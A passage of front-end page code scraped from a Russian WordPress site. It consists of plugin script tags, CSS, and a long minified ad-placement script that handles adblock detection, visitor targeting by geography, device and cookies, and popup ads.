var ratings_1_mouseover_image=new Image();ratings_1_mouseover_image.src="https://prokyr.ru/wp-content/plugins/wp-postratings/images/plusminus/rating_1_over.gif";var ratings_2_mouseover_image=new Image();ratings_2_mouseover_image.src="https://prokyr.ru/wp-content/plugins/wp-postratings/images/plusminus/rating_2_over.gif";; /* ]]> */</script> <script type='text/javascript' src='//prokyr.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>/* <![CDATA[ */ var viewsCacheL10n = {"admin_ajax_url":"https:\/\/prokyr.ru\/wp-admin\/admin-ajax.php","post_id":"2517"}; /* ]]> */</script> <script type='text/javascript' src='//prokyr.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script> <script type='text/javascript' id='ppress-frontend-script-js-extra'>/* <![CDATA[ */ var pp_ajax_form = {"ajaxurl":"https:\/\/prokyr.ru\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"6cce7b6f1b","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"}; /* ]]> */</script> <script type='text/javascript' src='//prokyr.ru/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3' id='ppress-frontend-script-js'></script> <script type='text/javascript' src='//prokyr.ru/wp-content/themes/hueman/js/scripts.js?ver=6.0.1' id='scripts-js'></script> <script type='text/javascript' src='//prokyr.ru/wp-includes/js/comment-reply.min.js?ver=6.0.1' id='comment-reply-js'></script> <script type='text/javascript' src='//prokyr.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='//prokyr.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script> <script type='text/javascript' src='//prokyr.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='//www.google.com/recaptcha/api.js?render=6Ld3iSAaAAAAACyweYJXX8qJDC8q0pRWewZRUjj3&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6Ld3iSAaAAAAACyweYJXX8qJDC8q0pRWewZRUjj3","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='//prokyr.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='//prokyr.ru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.0.1' id='fotorama.min.js-js'></script> <script type='text/javascript' src='//prokyr.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.0.1' id='fotorama-wp.min.js-js'></script> <!--[if lt IE 9]>
<script src="https://prokyr.ru/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]--> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 